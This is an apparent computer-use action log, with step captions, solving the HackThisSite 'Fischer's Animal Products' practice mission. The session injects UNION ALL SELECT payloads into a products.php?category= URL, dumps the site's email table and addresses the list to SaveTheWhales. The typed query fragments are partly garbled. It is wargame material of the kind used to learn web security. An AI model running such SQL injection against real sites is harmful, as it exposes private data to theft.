
Show the realistic missions list scrolled to the Fischer's Animal Products entry.
{"action": "left_click", "coordinate": [224, 442]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Take the Fischer's Animal Products challenge to read SaveTheWhales' request for the email list.
{"action": "left_click", "coordinate": [508, 428]}

Visit the Fischer's store site and browse its Fur Coats and Alligator Accessories pages, returning home after each.
{"action": "left_click", "coordinate": [544, 319]}

{"action": "left_click", "coordinate": [544, 319]}

{"action": "mouse_move", "coordinate": [494, 271]}

{"action": "mouse_move", "coordinate": [392, 263]}

{"action": "mouse_move", "coordinate": [576, 243]}

{"action": "left_click", "coordinate": [315, 123]}

{"action": "left_click", "coordinate": [41, 12]}

{"action": "left_click", "coordinate": [314, 151]}

{"action": "left_click", "coordinate": [43, 12]}

{"action": "mouse_move", "coordinate": [339, 126]}

{"action": "left_click", "coordinate": [314, 123]}

{"action": "mouse_move", "coordinate": [569, 18]}

{"action": "mouse_move", "coordinate": [388, 101]}

{"action": "mouse_move", "coordinate": [541, 18]}

{"action": "left_click_drag", "start_coordinate": [253, 82], "coordinate": [314, 118]}

{"action": "mouse_move", "coordinate": [300, 93]}

{"action": "mouse_move", "coordinate": [265, 157]}

{"action": "left_click_drag", "start_coordinate": [263, 157], "coordinate": [613, 114]}

{"action": "left_click", "coordinate": [314, 151]}

{"action": "left_click", "coordinate": [43, 13]}

{"action": "mouse_move", "coordinate": [275, 198]}

{"action": "mouse_move", "coordinate": [364, 218]}

{"action": "mouse_move", "coordinate": [358, 214]}

{"action": "left_click_drag", "start_coordinate": [359, 212], "coordinate": [251, 186]}

{"action": "mouse_move", "coordinate": [317, 129]}

Load the Fur Coats page (products.php?category=1) listing three coats with prices.
{"action": "left_click", "coordinate": [314, 124]}

{"action": "mouse_move", "coordinate": [543, 23]}

{"action": "mouse_move", "coordinate": [352, 348]}

{"action": "mouse_move", "coordinate": [614, 166]}

{"action": "mouse_move", "coordinate": [611, 165]}

{"action": "mouse_move", "coordinate": [548, 170]}

{"action": "mouse_move", "coordinate": [486, 118]}

{"action": "mouse_move", "coordinate": [514, 121]}

{"action": "mouse_move", "coordinate": [623, 267]}

{"action": "mouse_move", "coordinate": [114, 129]}

Highlight the UNION ALL heading on the W3Schools SQL UNION reference page.
{"action": "double_click", "coordinate": [135, 348]}

{"action": "mouse_move", "coordinate": [236, 268]}

{"action": "double_click", "coordinate": [159, 348]}

{"action": "mouse_move", "coordinate": [704, 31]}

{"action": "mouse_move", "coordinate": [313, 316]}

{"action": "mouse_move", "coordinate": [185, 264]}

Highlight the quote opening the UNION SELECT NULL payload in the Web Security Academy guide.
{"action": "double_click", "coordinate": [184, 266]}

{"action": "double_click", "coordinate": [184, 265]}

{"action": "mouse_move", "coordinate": [433, 313]}

{"action": "mouse_move", "coordinate": [265, 57]}

{"action": "mouse_move", "coordinate": [269, 88]}

{"action": "mouse_move", "coordinate": [350, 26]}

{"action": "mouse_move", "coordinate": [227, 335]}

{"action": "mouse_move", "coordinate": [224, 122]}

{"action": "mouse_move", "coordinate": [223, 60]}

Switch back to the HackThisSite products.php?category=1 tab.
{"action": "left_click", "coordinate": [466, 11]}

{"action": "type", "text": "UNION"}

{"action": "type", "text": "ALL SELECT"}

{"action": "type", "text": "*"}

{"action": "type", "text": ", null, nul, null,"}

{"action": "type", "text": "from"}

{"action": "type", "text": "email;"}

{"action": "mouse_move", "coordinate": [523, 4]}

{"action": "mouse_move", "coordinate": [529, 22]}

{"action": "mouse_move", "coordinate": [545, 13]}

Append a 'union all select' of nulls and * from the email table to the category=1 URL and submit it.
{"action": "type", "text": "union s"}

{"action": "type", "text": "elect"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "all select"}

{"action": "type", "text": "null,%20*,%20nu"}

Scroll down to the leaked mailing-list email rows beneath the fur coats.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Resubmit the injection as 'select null, null, *, null from email;' and review the full dumped list.
{"action": "type", "text": ", *, null from e"}

{"action": "type", "text": "mail;"}

{"action": "mouse_move", "coordinate": [399, 299]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Inject category=1' union select null, *, null, null from email into the products page URL to list a mailing-list email.
{"action": "type", "text": "union selelc"}

{"action": "type", "text": "null, *, null, null"}

{"action": "type", "text": "from email"}

{"action": "mouse_move", "coordinate": [520, 61]}

{"action": "left_click", "coordinate": [505, 10]}

Run category=1 UNION ALL SELECT null, *, null, null from email to dump every mailing-list address, then review the results.
{"action": "type", "text": "null,"}

{"action": "type", "text": "ALL"}

{"action": "type", "text": "*,"}

{"action": "type", "text": "null, null"}

{"action": "type", "text": "from email"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Take the Fischer's Animal Products challenge and start a private message to SaveTheWhales from the brief.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [495, 386]}

{"action": "mouse_move", "coordinate": [500, 215]}

{"action": "left_click", "coordinate": [242, 209]}

Address the message to SaveTheWhales with the subject 'Email List'.
{"action": "left_click", "coordinate": [539, 259]}

{"action": "type", "text": "SaveTheWhales"}

{"action": "type", "text": "E"}

{"action": "type", "text": "mail L"}

{"action": "type", "text": "ist"}

{"action": "left_click", "coordinate": [534, 302]}


{"action": "left_click", "coordinate": [514, 443]}
